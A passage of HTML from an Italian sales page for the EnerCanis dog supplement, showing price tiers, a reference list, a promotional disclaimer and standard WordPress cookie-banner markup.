										<span class="elementor-icon-list-text">Spedizione 9,95€ in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">30 dosi (1 confezione da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-68a87ae elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="68a87ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/ec1" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-bdd0dd3 elementor-widget elementor-widget-image" data-id="bdd0dd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-20b775e elementor-widget elementor-widget-text-editor" data-id="20b775e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc5645d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5645d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0daa664" data-id="0daa664" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00d6b38 elementor-widget elementor-widget-heading" data-id="00d6b38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MAGGIOR RISPARMIO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9366893 elementor-widget elementor-widget-heading" data-id="9366893" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BARATTOLO DA 2KG</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a008586 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a008586" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e1e943a" data-id="e1e943a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f81719 elementor-widget elementor-widget-image" data-id="8f81719" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="800" height="800" src="[data-uri]" class="attachment-full size-full wp-image-67556 lazyload" alt="ENERCANIS 2KG 1"   data-src="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-300x300.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-150x150.png 150w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-768x768.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-500x500.png 500w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-655x655.png 655w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-100x100.png 100w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img decoding="async" width="800" height="800" src="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png" class="attachment-full size-full wp-image-67556" alt="ENERCANIS 2KG 1" srcset="https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1.png 800w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-300x300.png 300w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-150x150.png 150w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-768x768.png 768w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-500x500.png 500w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-655x655.png 655w, https://fantasticane.com/wp-content/uploads/2023/01/ENERCANIS_2KG-1-100x100.png 100w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dea1616" data-id="dea1616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a7cec1 elementor-widget elementor-widget-heading" data-id="5a7cec1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">€ 297</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fd4f68a elementor-widget elementor-widget-text-editor" data-id="fd4f68a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Normalmente <del>761€</del>								</div>
				</div>
				<div class="elementor-element elementor-element-ca3f972 elementor-align-center elementor-widget elementor-widget-button" data-id="ca3f972" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Risparmi il 61%</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7d89d58 elementor-mobile-align-start elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d89d58" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spedizione <b>GRATIS</b> in Italia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garanzia soddisfatto o rimborsato <b>“Cane Smagliante”</b> di 180 giorni</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">330 dosi (11 confezioni da 180gr l'una)</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-41aafde elementor-align-center elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="41aafde" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://fantasticane.com/checkouts/2kg/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
									<span class="elementor-button-text">ORDINALO ORA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-064b2c7 elementor-widget elementor-widget-image" data-id="064b2c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="660" height="74" src="[data-uri]" class="attachment-large size-large wp-image-46637 lazyload" alt="pagamento sicuro1 1 1"   data-src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" data-sizes="auto" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img decoding="async" width="660" height="74" src="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png" class="attachment-large size-large wp-image-46637" alt="pagamento sicuro1 1 1" srcset="https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1.png 660w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-300x34.png 300w, https://fantasticane.com/wp-content/uploads/2022/05/pagamento-sicuro1-1-1-655x73.png 655w" sizes="(max-width: 660px) 100vw, 660px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-ca11b31 elementor-widget elementor-widget-text-editor" data-id="ca11b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Tutte le transazioni sono sicure e crittografate 🔒</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf22ed7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf22ed7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e47d20" data-id="0e47d20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0993a77 elementor-widget elementor-widget-toggle" data-id="0993a77" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1001" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1001" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Riferimenti</a>
					</div>

					<div id="elementor-tab-content-1001" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1001"><p>1. https://pubmed.ncbi.nlm.nih.gov/10953712/ – https://pubmed.ncbi.nlm.nih.gov/8575968/<br>2. https://petkeen.com/pet-obesity-statistics-cats-dogs-other-animals/ – https://vetinnovations.com/wp-content/uploads/2018/02/180123-new-2018-pet-obesity-epidemic-fact-sheet-copy-final.pdf<br>3. https://www.avma.org/resources/pet-owners/petcare/cancer-pets<br>4. https://vetsource.com/news/pet-diabetes-facts/ – https://www.banfield.com/about-banfield/newsroom/press-releases/2016/banfield-releases-state-of-pet-health-2016-report<br>5. https://www.medicalnewstoday.com/articles/many-dogs-are-prone-to-anxiety-study-finds<br>6. https://doi.org/10.3389/fvets.2020.00298<br>7. https://www.akc.org/expert-advice/health/osteoarthritis-signs-treatment/<br>8. https://www.yourdogsheart.com/heart-disease-in-dogs.html<br>9.https://stevedalepetworld.com/blog/we-are-failing-our-pets-not-providing-them-with-veterinary-care/<br>10. https://www.sciencelearn.org.nz/resources/588-bacteria-good-bad-and-ugly<br>11. https://www.ncbi.nlm.nih.gov/labs/pmc/articles/PMC2515351/<br>12. https://doi.org/10.3389/fvets.2019.00498 – https://www.nature.com/articles/526312a – https://www.hindawi.com/journals/tswj/2014/595962/<br>13. https://www.researchgate.net/publication/342436279_Beynen_AC_2020_Gluten_proteins_for_dogs<br>14. https://www.nature.com/articles/srep31281 – https://drfoxonehealth.com/post/pet-food-and-feeding-issues/<br>15. https://pubmed.ncbi.nlm.nih.gov/23243377/<br>16. https://journals.plos.org/plosone/article?id=10.1371/journal.pone.0209112<br>17. https://pubmed.ncbi.nlm.nih.gov/26523572/<br>18. https://vcahospitals.com/know-your-pet/nutrition-skin-and-dogs<br>19. https://pubmed.ncbi.nlm.nih.gov/16183794/<br>20. https://www.nature.com/articles/s41598-017-17159-7<br>21. https://academic.oup.com/jn/article/132/6/1670S/4687671<br>22. https://pubmed.ncbi.nlm.nih.gov/11360336/<br>23. https://bmcvetres.biomedcentral.com/articles/10.1186/s12917-021-02815-y<br>24. https://www.frontiersin.org/articles/10.3389/fvets.2019.00498/full<br>25. https://pets.webmd.com/dogs/why-do-dogs-eat-grass#1<br>26. https://www.akc.org/expert-advice/health/why-dogs-eat-poop/<br>27. https://www.avma.org/javma-news/2011-11-01/learning-under-influence<br>28. https://doi.org/10.2460/javma.238.12.1551<br>29. https://www.theregreview.org/2021/10/07/kaufman-pet-food-regulations-more-bark-than-bite/<br>30. https://www.nytimes.com/2007/04/24/business/worldbusiness/24pets.html<br>31. https://www.nature.com/articles/s41598-019-49087-z<br>32. https://www.nature.com/nature/journal/v495/n7441/full/nature11837.html<br>33. https://www.my-personaltrainer.it/alimentazione/superfood.html<br>34. https://www.akc.org/expert-advice/nutrition/fruits-vegetables-dogs-can-and-cant-eat/<br>35. https://www.akc.org/expert-advice/nutrition/fruits-vegetables-dogs-can-and-cant-eat/<br>36. https://pets.webmd.com/dogs/can-i-give-dog-pumpkin#1<br>37. https://pubmed.ncbi.nlm.nih.gov/9248028/<br>38. https://www.ncbi.nlm.nih.gov/labs/pmc/articles/PMC2984110/<br>39. https://onlinelibrary.wiley.com/doi/full/10.1111/jvim.15884<br>40. https://www.merckvetmanual.com/toxicology/salt-toxicity/overview-of-salt-toxicity<br>41. https://pubmed.ncbi.nlm.nih.gov/7257143/ – https://pubmed.ncbi.nlm.nih.gov/15634869/<br>42. http://www.jarvm.com/articles/Vol10Iss3/Vol10%20Iss3%20Kelley.pdf<br>43. http://www.sciencedirect.com/science/article/pii/S0378113516306629<br>44. https://www.ncbi.nlm.nih.gov/pubmed/26123498<br>45. https://academic.oup.com/jn/article/133/4/1158/4688074<br>46. https://www.ncbi.nlm.nih.gov/pubmed/27031452<br>47. https://onlinelibrary.wiley.com/doi/full/10.1002/vms3.17<br>48. https://sfamjournals.onlinelibrary.wiley.com/doi/10.1046/j.1472-765X.2003.01431.x<br>49. https://www.ncbi.nlm.nih.gov/pmc/articles/PMC6463098/<br>50. https://www.researchgate.net/publication/236946835_Supplementation_of_fructooligosaccharides_FOS_on_faecal_characteristics_of_adult_dogs<br>51. https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5859515/<br>52. https://www.webmd.com/diet/nutritional-yeast-good-for-you#1<br>53. https://pubmed.ncbi.nlm.nih.gov/10862879/ e https://www.healthline.com/nutrition/nutritional-yeast#TOC_TITLE_HDR_4<br>54. https://www.sciencedirect.com/science/article/pii/S016524271200102X<br>55. https://www.sciencedirect.com/science/article/abs/pii/S0034528816304581 – https://doi.org/10.4081/ijas.2009.s2.84<br>56. https://www.ncbi.nlm.nih.gov/pmc/articles/PMC3700444<br>57. https://pubmed.ncbi.nlm.nih.gov/25205675/<br>58. https://www.ncbi.nlm.nih.gov/labs/pmc/articles/PMC5753639/</p></div>
				</div>
								</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f4a5ebe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4a5ebe" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-98239ec" data-id="98239ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfc5d36 elementor-widget elementor-widget-text-editor" data-id="dfc5d36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Le vicende raccontate in questa pagina sono state descritte a scopo promozionale e esplicativo del prodotto EnerCanis.
Qualsiasi riferimento con persone, fatti e luoghi è puramente casuale e dovuto a opera d’ingegno.
Questo viene fatto a protezione della riservatezza e della privacy dei clienti, i fatti riportati nella presentazione del prodotto sono realistici ma non legati a persona riconosciuta o riconoscibile.
Le foto riportate di risultati sono reali e ottenuti grazie alla formulazione presente all’interno del prodotto. 
I risultati ottenibili con EnerCanis sono variabili e dipendono dal singolo soggetto.
Data l’alta qualità degli ingredienti e la loro naturalezza, non è indispensabile avere un parere medico veterinario prima dell’assunzione di EnerCanis…
Tuttavia è altamente consigliato per eventuali intolleranze di cui non si è a conoscenza.
La Dog Welfare LTD | 5 Cow Leaze E6 6WX London, UK | VAT 365704191 è esente da ogni responsabilità per danni e conseguenze economicamente rilevanti meritevoli di eventuale tutela dovuta all’uso dei prodotti.
La società Dog Welfare LTD è altresì esente da ogni responsabilità per un utilizzo del prodotto in caso di parere medico veterinario contrario, o di un suo utilizzo in presenza di qualsiasi condizione fisica patologica. 								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-22c5f2c elementor-widget elementor-widget-image" data-id="22c5f2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1536" height="662" src="[data-uri]" class="attachment-full size-full wp-image-58979 lazyload" alt="FantastiCanis"   data-src="https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis.png" data-srcset="https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis.png 1536w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-300x129.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-1024x441.png 1024w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-768x331.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-655x282.png 655w" data-sizes="auto" data-eio-rwidth="1536" data-eio-rheight="662" /><noscript><img decoding="async" width="1536" height="662" src="https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis.png" class="attachment-full size-full wp-image-58979" alt="FantastiCanis" srcset="https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis.png 1536w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-300x129.png 300w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-1024x441.png 1024w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-768x331.png 768w, https://fantasticane.com/wp-content/uploads/2022/11/FantastiCanis-655x282.png 655w" sizes="(max-width: 1536px) 100vw, 1536px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-8ef024e elementor-widget elementor-widget-text-editor" data-id="8ef024e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #000000;"><a style="color: #000000;" href="https://it.doggybravo.com/privacy-cookie-policy/" target="_blank" rel="noopener">Privacy &amp; Cookie Policy</a> | <a style="color: #000000;" href="https://it.doggybravo.com/termini-e-condizioni-ac/" target="_blank" rel="noopener">Termini e Condizioni</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-c39666d elementor-widget elementor-widget-heading" data-id="c39666d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">© Copyright 2021. Tutti i diritti riservati<br>Dog Welfare Ltd - 5 Cow Leaze, London, England - VAT: 365704191. All rights reserved</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: CTA Programma | Footer -->
<a class="programma-cta footer-cta" href="/programma">Clicca qui per iniziare il tuo percorso Fantasticane &#62;&#62;	 </a>

<style>
	.programma-cta
	{	
		background: #0073e5; 
		border-radius: 5px; 
		color: white;
		display: none;
		font-family: "Source Sans Pro", sans-serif;
		font-size: 16px;
		font-weight: 600;
		margin: auto;
		margin-bottom: 30px;
		padding: 15px 30px;
		text-align: center;
		text-decoration: none;
		width: fit-content;
	}
	
	@media screen and (max-width: 475px){
		.programma-cta
		{
			margin: 0 30px 30px 30px;
		}
	}
</style>
<!-- /end HFCM by 99 Robots -->
				<script type="text/javascript">
					var wfocu_info = [];				</script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-12 centro optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-12-optin" aria-describedby="cmplz-message-12-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-12-optin">Abbiamo a cuore la tua privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-12-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
